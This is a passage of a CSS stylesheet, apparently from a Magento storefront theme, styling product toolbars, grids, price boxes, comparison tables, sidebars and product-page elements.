  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-sale-price-dif.as-percent .ox-price-diff-value:after {
  content: '%';
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
